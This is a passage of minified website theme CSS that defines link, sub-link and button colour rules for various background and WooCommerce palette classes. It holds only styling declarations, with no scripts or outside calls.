.color5-background-color.sm.color-3-link-color li.alt.button a.highlighted{color:inherit}.color5-background-color.sm.color-3-link-color li:not(.btn) a{color:#e0e0e0}.color5-background-color.sm.color-3-link-color li:not(.btn) a:hover,.color5-background-color.sm.color-3-link-color li:not(.btn) a:focus,.color5-background-color.sm.color-3-link-color li:not(.btn) a:active,.color5-background-color.sm.color-3-link-color li:not(.btn) a.highlighted{color:white}.color5-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color5-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color5-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color5-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color5-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color5-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color5-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color5-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color5-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color5-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color5-background-color.color-4-link-color a{color:#f6f6f6}.color5-background-color.color-4-link-color a:hover,.color5-background-color.color-4-link-color a:focus,.color5-background-color.color-4-link-color a:active,.color5-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.color5-background-color.sidebar.color-4-link-color a{color:#f6f6f6}.color5-background-color.sidebar.color-4-link-color a:hover,.color5-background-color.sidebar.color-4-link-color a:focus,.color5-background-color.sidebar.color-4-link-color a:active,.color5-background-color.sidebar.color-4-link-color a.highlighted{color:#c3c3c3}.color5-background-color.sm.color-4-link-color li.btn a,.color5-background-color.sm.color-4-link-color .palette-primary li.button-primary a,.palette-primary .color5-background-color.sm.color-4-link-color li.button-primary a,.color5-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color5-background-color.sm.color-4-link-color li.button a,.color5-background-color.sm.color-4-link-color .palette-primary li.button-secondary a,.palette-primary .color5-background-color.sm.color-4-link-color li.button-secondary a,.color5-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color5-background-color.sm.color-4-link-color li.alt.button a{color:inherit}.color5-background-color.sm.color-4-link-color li.btn a:hover,.color5-background-color.sm.color-4-link-color .palette-primary li.button-primary a:hover,.palette-primary .color5-background-color.sm.color-4-link-color li.button-primary a:hover,.color5-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color5-background-color.sm.color-4-link-color li.button a:hover,.color5-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color5-background-color.sm.color-4-link-color li.button-secondary a:hover,.color5-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color5-background-color.sm.color-4-link-color li.alt.button a:hover,.color5-background-color.sm.color-4-link-color li.btn a:focus,.color5-background-color.sm.color-4-link-color .palette-primary li.button-primary a:focus,.palette-primary .color5-background-color.sm.color-4-link-color li.button-primary a:focus,.color5-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color5-background-color.sm.color-4-link-color li.button a:focus,.color5-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color5-background-color.sm.color-4-link-color li.button-secondary a:focus,.color5-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color5-background-color.sm.color-4-link-color li.alt.button a:focus,.color5-background-color.sm.color-4-link-color li.btn a:active,.color5-background-color.sm.color-4-link-color .palette-primary li.button-primary a:active,.palette-primary .color5-background-color.sm.color-4-link-color li.button-primary a:active,.color5-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color5-background-color.sm.color-4-link-color li.button a:active,.color5-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:active,.palette-primary .color5-background-color.sm.color-4-link-color li.button-secondary a:active,.color5-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color5-background-color.sm.color-4-link-color li.alt.button a:active,.color5-background-color.sm.color-4-link-color li.btn a.highlighted,.color5-background-color.sm.color-4-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color5-background-color.sm.color-4-link-color li.button-primary a.highlighted,.color5-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color5-background-color.sm.color-4-link-color li.button a.highlighted,.color5-background-color.sm.color-4-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color5-background-color.sm.color-4-link-color li.button-secondary a.highlighted,.color5-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color5-background-color.sm.color-4-link-color li.alt.button a.highlighted{color:inherit}.color5-background-color.sm.color-4-link-color li:not(.btn) a{color:#f6f6f6}.color5-background-color.sm.color-4-link-color li:not(.btn) a:hover,.color5-background-color.sm.color-4-link-color li:not(.btn) a:focus,.color5-background-color.sm.color-4-link-color li:not(.btn) a:active,.color5-background-color.sm.color-4-link-color li:not(.btn) a.highlighted{color:#c3c3c3}.color5-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color5-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color5-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color5-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color5-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color5-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color5-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color5-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color5-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color5-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color5-background-color.color-5-link-color a{color:black}.color5-background-color.color-5-link-color a:hover,.color5-background-color.color-5-link-color a:focus,.color5-background-color.color-5-link-color a:active,.color5-background-color.color-5-link-color a.highlighted{color:#333}.color5-background-color.sidebar.color-5-link-color a{color:black}.color5-background-color.sidebar.color-5-link-color a:hover,.color5-background-color.sidebar.color-5-link-color a:focus,.color5-background-color.sidebar.color-5-link-color a:active,.color5-background-color.sidebar.color-5-link-color a.highlighted{color:#333}.color5-background-color.sm.color-5-link-color li.btn a,.color5-background-color.sm.color-5-link-color .palette-primary li.button-primary a,.palette-primary .color5-background-color.sm.color-5-link-color li.button-primary a,.color5-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color5-background-color.sm.color-5-link-color li.button a,.color5-background-color.sm.color-5-link-color .palette-primary li.button-secondary a,.palette-primary .color5-background-color.sm.color-5-link-color li.button-secondary a,.color5-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color5-background-color.sm.color-5-link-color li.alt.button a{color:inherit}.color5-background-color.sm.color-5-link-color li.btn a:hover,.color5-background-color.sm.color-5-link-color .palette-primary li.button-primary a:hover,.palette-primary .color5-background-color.sm.color-5-link-color li.button-primary a:hover,.color5-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color5-background-color.sm.color-5-link-color li.button a:hover,.color5-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color5-background-color.sm.color-5-link-color li.button-secondary a:hover,.color5-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color5-background-color.sm.color-5-link-color li.alt.button a:hover,.color5-background-color.sm.color-5-link-color li.btn a:focus,.color5-background-color.sm.color-5-link-color .palette-primary li.button-primary a:focus,.palette-primary .color5-background-color.sm.color-5-link-color li.button-primary a:focus,.color5-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color5-background-color.sm.color-5-link-color li.button a:focus,.color5-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color5-background-color.sm.color-5-link-color li.button-secondary a:focus,.color5-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color5-background-color.sm.color-5-link-color li.alt.button a:focus,.color5-background-color.sm.color-5-link-color li.btn a:active,.color5-background-color.sm.color-5-link-color .palette-primary li.button-primary a:active,.palette-primary .color5-background-color.sm.color-5-link-color li.button-primary a:active,.color5-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color5-background-color.sm.color-5-link-color li.button a:active,.color5-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:active,.palette-primary .color5-background-color.sm.color-5-link-color li.button-secondary a:active,.color5-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color5-background-color.sm.color-5-link-color li.alt.button a:active,.color5-background-color.sm.color-5-link-color li.btn a.highlighted,.color5-background-color.sm.color-5-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color5-background-color.sm.color-5-link-color li.button-primary a.highlighted,.color5-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color5-background-color.sm.color-5-link-color li.button a.highlighted,.color5-background-color.sm.color-5-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color5-background-color.sm.color-5-link-color li.button-secondary a.highlighted,.color5-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color5-background-color.sm.color-5-link-color li.alt.button a.highlighted{color:inherit}.color5-background-color.sm.color-5-link-color li:not(.btn) a{color:black}.color5-background-color.sm.color-5-link-color li:not(.btn) a:hover,.color5-background-color.sm.color-5-link-color li:not(.btn) a:focus,.color5-background-color.sm.color-5-link-color li:not(.btn) a:active,.color5-background-color.sm.color-5-link-color li:not(.btn) a.highlighted{color:#333}.color5-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color5-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color5-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color5-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color5-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color5-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color5-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color5-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color5-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color5-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color5-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color5-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color5-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color5-background-color.color-neutral-link-color a{color:white}.color5-background-color.color-neutral-link-color a:hover,.color5-background-color.color-neutral-link-color a:focus,.color5-background-color.color-neutral-link-color a:active,.color5-background-color.color-neutral-link-color a.highlighted{color:#ccc}.color5-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color5-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color5-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color5-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color5-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color5-background-color.color-1-sub-link-color ul li:not(.btn) a{color:#446cb3}.color5-background-color.color-1-sub-link-color ul li:not(.btn) a:hover,.color5-background-color.color-1-sub-link-color ul li:not(.btn) a:focus,.color5-background-color.color-1-sub-link-color ul li:not(.btn) a:active,.color5-background-color.color-1-sub-link-color ul li:not(.btn) a.highlighted{color:#8aa4d3}.color5-background-color.color-2-sub-link-color ul li:not(.btn) a{color:#203356}.color5-background-color.color-2-sub-link-color ul li:not(.btn) a:hover,.color5-background-color.color-2-sub-link-color ul li:not(.btn) a:focus,.color5-background-color.color-2-sub-link-color ul li:not(.btn) a:active,.color5-background-color.color-2-sub-link-color ul li:not(.btn) a.highlighted{color:#3c5fa0}.color5-background-color.color-3-sub-link-color ul li:not(.btn) a{color:#e0e0e0}.color5-background-color.color-3-sub-link-color ul li:not(.btn) a:hover,.color5-background-color.color-3-sub-link-color ul li:not(.btn) a:focus,.color5-background-color.color-3-sub-link-color ul li:not(.btn) a:active,.color5-background-color.color-3-sub-link-color ul li:not(.btn) a.highlighted{color:white}.color5-background-color.color-4-sub-link-color ul li:not(.btn) a{color:#f6f6f6}.color5-background-color.color-4-sub-link-color ul li:not(.btn) a:hover,.color5-background-color.color-4-sub-link-color ul li:not(.btn) a:focus,.color5-background-color.color-4-sub-link-color ul li:not(.btn) a:active,.color5-background-color.color-4-sub-link-color ul li:not(.btn) a.highlighted{color:#c3c3c3}.color5-background-color.color-5-sub-link-color ul li:not(.btn) a{color:black}.color5-background-color.color-5-sub-link-color ul li:not(.btn) a:hover,.color5-background-color.color-5-sub-link-color ul li:not(.btn) a:focus,.color5-background-color.color-5-sub-link-color ul li:not(.btn) a:active,.color5-background-color.color-5-sub-link-color ul li:not(.btn) a.highlighted{color:#333}.color5-background-color-hover:focus,.color5-background-color-hover:hover{background-color:black ! important}.color-neutral-background-color.color-1-link-color a{color:#446cb3}.color-neutral-background-color.color-1-link-color a:hover,.color-neutral-background-color.color-1-link-color a:focus,.color-neutral-background-color.color-1-link-color a:active,.color-neutral-background-color.color-1-link-color a.highlighted{color:#283f69}.color-neutral-background-color.color-1-sub-link-color.sm ul li:not(.btn) a{color:#446cb3}.color-neutral-background-color.color-1-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background-color.color-1-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background-color.color-1-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background-color.color-1-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#283f69}.color-neutral-background-color.color-2-link-color a{color:#203356}.color-neutral-background-color.color-2-link-color a:hover,.color-neutral-background-color.color-2-link-color a:focus,.color-neutral-background-color.color-2-link-color a:active,.color-neutral-background-color.color-2-link-color a.highlighted{color:#04070c}.color-neutral-background-color.color-2-sub-link-color.sm ul li:not(.btn) a{color:#203356}.color-neutral-background-color.color-2-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background-color.color-2-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background-color.color-2-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background-color.color-2-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#04070c}.color-neutral-background-color.color-3-link-color a{color:#e0e0e0}.color-neutral-background-color.color-3-link-color a:hover,.color-neutral-background-color.color-3-link-color a:focus,.color-neutral-background-color.color-3-link-color a:active,.color-neutral-background-color.color-3-link-color a.highlighted{color:#adadad}.color-neutral-background-color.color-3-sub-link-color.sm ul li:not(.btn) a{color:#e0e0e0}.color-neutral-background-color.color-3-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background-color.color-3-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background-color.color-3-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background-color.color-3-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#adadad}.color-neutral-background-color.color-4-link-color a{color:#f6f6f6}.color-neutral-background-color.color-4-link-color a:hover,.color-neutral-background-color.color-4-link-color a:focus,.color-neutral-background-color.color-4-link-color a:active,.color-neutral-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.color-neutral-background-color.color-4-sub-link-color.sm ul li:not(.btn) a{color:#f6f6f6}.color-neutral-background-color.color-4-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background-color.color-4-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background-color.color-4-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background-color.color-4-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#c3c3c3}.color-neutral-background-color.color-5-link-color a{color:black}.color-neutral-background-color.color-5-link-color a:hover,.color-neutral-background-color.color-5-link-color a:focus,.color-neutral-background-color.color-5-link-color a:active,.color-neutral-background-color.color-5-link-color a.highlighted{color:#333}.color-neutral-background-color.color-5-sub-link-color.sm ul li:not(.btn) a{color:black}.color-neutral-background-color.color-5-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background-color.color-5-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background-color.color-5-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background-color.color-5-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#333}.color-neutral-background-color.color-neutral-link-color a{color:white}.color-neutral-background-color.color-neutral-link-color a:hover,.color-neutral-background-color.color-neutral-link-color a:focus,.color-neutral-background-color.color-neutral-link-color a:active,.color-neutral-background-color.color-neutral-link-color a.highlighted{color:#ccc}.color-neutral-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color-neutral-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color-neutral-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color-neutral-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color-neutral-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.btn-color-1,.palette-primary .button-primary,.palette-primary .woocommerce .button,.palette-primary .btn-color-1.button-primary,.palette-primary .woocommerce .button-primary.button,.palette-primary .woocommerce .button.button-primary,.palette-primary .woocommerce .btn-color-1.button,.palette-primary .btn-color-1.button-secondary,.palette-primary .button-secondary.button-primary,.palette-primary .woocommerce .button-secondary.button,.palette-primary .woocommerce .button.button-secondary,.palette-primary .woocommerce .alt.button,.palette-primary .woocommerce .btn-color-1.alt.button,.palette-primary .woocommerce .alt.button.button-primary,.btn-color-1-flat{background-color:#446cb3 !important;border-color:#446cb3;color:var(--color-1-text-contrast)}.btn-color-1 a,.palette-primary .button-primary a,.palette-primary .woocommerce .button a,.palette-primary .btn-color-1.button-primary a,.palette-primary .woocommerce .button-primary.button a,.palette-primary .woocommerce .button.button-primary a,.palette-primary .woocommerce .btn-color-1.button a,.palette-primary .btn-color-1.button-secondary a,.palette-primary .button-secondary.button-primary a,.palette-primary .woocommerce .button-secondary.button a,.palette-primary .woocommerce .button.button-secondary a,.palette-primary .woocommerce .alt.button a,.palette-primary .woocommerce .btn-color-1.alt.button a,.palette-primary .woocommerce .alt.button.button-primary a,.btn-color-1-flat a{color:var(--color-1-text-contrast)}.btn-color-1:visited,.palette-primary .button-primary:visited,.palette-primary .woocommerce .button:visited,.palette-primary .btn-color-1.button-primary:visited,.palette-primary .woocommerce .button-primary.button:visited,.palette-primary .woocommerce .button.button-primary:visited,.palette-primary .woocommerce .btn-color-1.button:visited,.palette-primary .btn-color-1.button-secondary:visited,.palette-primary .button-secondary.button-primary:visited,.palette-primary .woocommerce .button-secondary.button:visited,.palette-primary .woocommerce .button.button-secondary:visited,.palette-primary .woocommerce .button.alt:visited,.palette-primary .woocommerce .btn-color-1.alt.button:visited,.palette-primary .woocommerce .alt.button.button-primary:visited,.palette-primary .woocommerce .alt.button:visited,.btn-color-1-flat:visited{color:var(--color-1-text-contrast)}.btn-color-1:visited a,.palette-primary .button-primary:visited a,.palette-primary .woocommerce .button:visited a,.palette-primary .btn-color-1.button-primary:visited a,.palette-primary .woocommerce .button-primary.button:visited a,.palette-primary .woocommerce .button.button-primary:visited a,.palette-primary .woocommerce .btn-color-1.button:visited a,.palette-primary .btn-color-1.button-secondary:visited a,.palette-primary .button-secondary.button-primary:visited a,.palette-primary .woocommerce .button-secondary.button:visited a,.palette-primary .woocommerce .button.button-secondary:visited a,.palette-primary .woocommerce .button.alt:visited a,.palette-primary .woocommerce .btn-color-1.alt.button:visited a,.palette-primary .woocommerce .alt.button.button-primary:visited a,.palette-primary .woocommerce .alt.button:visited a,.btn-color-1-flat:visited a{color:var(--color-1-text-contrast)}.btn-color-1:hover,.palette-primary .button-primary:hover,.palette-primary .woocommerce .button:hover,.btn-color-1:focus,.palette-primary .button-primary:focus,.palette-primary .woocommerce .button:focus,.palette-primary .btn-color-1.button-primary:hover,.palette-primary .woocommerce .button-primary.button:hover,.palette-primary .woocommerce .button.button-primary:hover,.palette-primary .woocommerce .btn-color-1.button:hover,.palette-primary .btn-color-1.button-primary:focus,.palette-primary .woocommerce .button-primary.button:focus,.palette-primary .woocommerce .button.button-primary:focus,.palette-primary .woocommerce .btn-color-1.button:focus,.palette-primary .btn-color-1.button-secondary:hover,.palette-primary .button-secondary.button-primary:hover,.palette-primary .woocommerce .button-secondary.button:hover,.palette-primary .woocommerce .button.button-secondary:hover,.palette-primary .woocommerce .button.alt:hover,.palette-primary .woocommerce .btn-color-1.alt.button:hover,.palette-primary .woocommerce .alt.button.button-primary:hover,.palette-primary .woocommerce .alt.button:hover,.palette-primary .btn-color-1.button-secondary:focus,.palette-primary .button-secondary.button-primary:focus,.palette-primary .woocommerce .button-secondary.button:focus,.palette-primary .woocommerce .button.button-secondary:focus,.palette-primary .woocommerce .button.alt:focus,.palette-primary .woocommerce .btn-color-1.alt.button:focus,.palette-primary .woocommerce .alt.button.button-primary:focus,.palette-primary .woocommerce .alt.button:focus,.btn-color-1-flat:hover,.btn-color-1-flat:focus{background-color:#6588c5 !important;border-color:#6588c5;color:var(--color-1-text-contrast)}.btn-color-1:hover a,.palette-primary .button-primary:hover a,.palette-primary .woocommerce .button:hover a,.btn-color-1:focus a,.palette-primary .button-primary:focus a,.palette-primary .woocommerce .button:focus a,.palette-primary .btn-color-1.button-primary:hover a,.palette-primary .woocommerce .button-primary.button:hover a,.palette-primary .woocommerce .button.button-primary:hover a,.palette-primary .woocommerce .btn-color-1.button:hover a,.palette-primary .btn-color-1.button-primary:focus a,.palette-primary .woocommerce .button-primary.button:focus a,.palette-primary .woocommerce .button.button-primary:focus a,.palette-primary .woocommerce .btn-color-1.button:focus a,.palette-primary .btn-color-1.button-secondary:hover a,.palette-primary .button-secondary.button-primary:hover a,.palette-primary .woocommerce .button-secondary.button:hover a,.palette-primary .woocommerce .button.button-secondary:hover a,.palette-primary .woocommerce .button.alt:hover a,.palette-primary .woocommerce .btn-color-1.alt.button:hover a,.palette-primary .woocommerce .alt.button.button-primary:hover a,.palette-primary .woocommerce .alt.button:hover a,.palette-primary .btn-color-1.button-secondary:focus a,.palette-primary .button-secondary.button-primary:focus a,.palette-primary .woocommerce .button-secondary.button:focus a,.palette-primary .woocommerce .button.button-secondary:focus a,.palette-primary .woocommerce .button.alt:focus a,.palette-primary .woocommerce .btn-color-1.alt.button:focus a,.palette-primary .woocommerce .alt.button.button-primary:focus a,.palette-primary .woocommerce .alt.button:focus a,.btn-color-1-flat:hover a,.btn-color-1-flat:focus a{color:var(--color-1-text-contrast)}.btn-color-1:active,.palette-primary .button-primary:active,.palette-primary .woocommerce .button:active,.btn-color-1.active,.palette-primary .active.button-primary,.palette-primary .woocommerce .active.button,.btn-color-1.is-active,.palette-primary .is-active.button-primary,.palette-primary .woocommerce .is-active.button,.palette-primary .btn-color-1.button-primary:active,.palette-primary .woocommerce .button-primary.button:active,.palette-primary .woocommerce .button.button-primary:active,.palette-primary .woocommerce .btn-color-1.button:active,.palette-primary .btn-color-1.button-primary.active,.palette-primary .button-primary.active,.palette-primary .woocommerce .button-primary.active.button,.palette-primary .woocommerce .active.button.button-primary,.palette-primary .btn-color-1.active.button-primary,.palette-primary .woocommerce .btn-color-1.active.button,.palette-primary .btn-color-1.button-primary.is-active,.palette-primary .button-primary.is-active,.palette-primary .woocommerce .button-primary.is-active.button,.palette-primary .woocommerce .is-active.button.button-primary,.palette-primary .btn-color-1.is-active.button-primary,.palette-primary .woocommerce .btn-color-1.is-active.button,.palette-primary .btn-color-1.button-secondary:active,.palette-primary .button-secondary.button-primary:active,.palette-primary .woocommerce .button-secondary.button:active,.palette-primary .woocommerce .button.button-secondary:active,.palette-primary .woocommerce .button.alt:active,.palette-primary .woocommerce .btn-color-1.alt.button:active,.palette-primary .woocommerce .alt.button.button-primary:active,.palette-primary .woocommerce .alt.button:active,.palette-primary .btn-color-1.button-secondary.active,.palette-primary .button-secondary.active.button-primary,.palette-primary .woocommerce .button-secondary.active.button,.palette-primary .woocommerce .active.button.button-secondary,.palette-primary .woocommerce .active.button.alt,.palette-primary .btn-color-1.active.button-secondary,.palette-primary .woocommerce .btn-color-1.active.alt.button,.palette-primary .woocommerce .active.alt.button.button-primary,.palette-primary .woocommerce .active.alt.button,.palette-primary .btn-color-1.button-secondary.is-active,.palette-primary .button-secondary.is-active.button-primary,.palette-primary .woocommerce .button-secondary.is-active.button,.palette-primary .woocommerce .is-active.button.button-secondary,.palette-primary .woocommerce .is-active.button.alt,.palette-primary .btn-color-1.is-active.button-secondary,.palette-primary .woocommerce .btn-color-1.is-active.alt.button,.palette-primary .woocommerce .is-active.alt.button.button-primary,.palette-primary .woocommerce .is-active.alt.button,.btn-color-1-flat:active,.btn-color-1-flat.active,.btn-color-1-flat.is-active{background-color:#506fa7 